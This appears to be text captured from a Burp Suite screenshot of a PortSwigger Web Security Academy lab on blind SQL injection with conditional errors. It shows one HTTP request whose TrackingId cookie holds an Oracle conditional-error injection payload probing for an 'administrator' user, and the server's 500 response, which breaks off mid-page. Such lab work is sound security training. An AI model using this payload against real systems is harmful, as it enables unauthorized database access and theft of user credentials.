 Send
Cancel
< ▼
> ▼
Target: https://0a1000af0389484b80530
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a1000af0389484b805308c9004a0039.web-security-academy.net
3 Cookie: TrackingId=
yUNDyJJaKQSJPUKI'||(SELECT+CASE+WHEN+((SELECT+username+FROM+users+WHERE+username='administrator
')='administrator')+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+dual)--+-; session=
Ycfhnxb6L0DTSuLjXMuShNoJHzKrk7BB
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a1000af0389484b805308c9004a0039.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home